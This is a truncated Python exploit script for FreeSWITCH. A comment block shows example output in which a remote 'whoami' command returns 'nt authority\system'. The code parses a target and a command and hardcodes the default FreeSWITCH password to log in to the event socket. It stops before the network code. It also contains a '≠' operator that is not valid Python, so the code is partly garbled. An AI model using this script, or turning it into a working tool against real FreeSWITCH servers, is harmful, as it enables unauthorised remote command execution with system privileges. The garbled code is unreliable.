 # -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) ≠ 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='StrongClueConEight021' # default password for FreeSWITCH